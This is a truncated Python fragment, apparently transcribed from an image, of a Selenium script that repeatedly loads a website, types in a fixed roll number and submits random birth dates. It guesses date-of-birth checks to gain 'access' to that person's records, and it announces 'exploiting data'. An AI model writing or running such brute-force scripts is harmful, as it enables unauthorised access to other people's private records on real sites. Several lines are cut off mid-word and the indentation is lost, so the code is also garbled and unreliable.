 print("\n")
print(R+">>>"+BG+"starting....")
print(R+">>>"+BG+"exploiting data")
sleep(1)
print("\n")
print(C+"please wait...."+P+"running first attempt"+BG)
print("\n")
while 1:
driver.get(website)
print(R+"getting access\n")
start_dt = date(year, 1, 1).replace(day=1, month=1).toordin
end_dt = date(year, 12, 31).toordinal()
random_day = date.fromordinal(random.randint(start_dt, end_
random_date = (random_day.day)
random_month = (random_day.month)
roll_number = driver.find_element_by_xpath(roll)
roll_number.send_keys(registernumber)
dobdate = driver.find_element_by_css_selector(dodate)
dobdate.send_keys(random_date)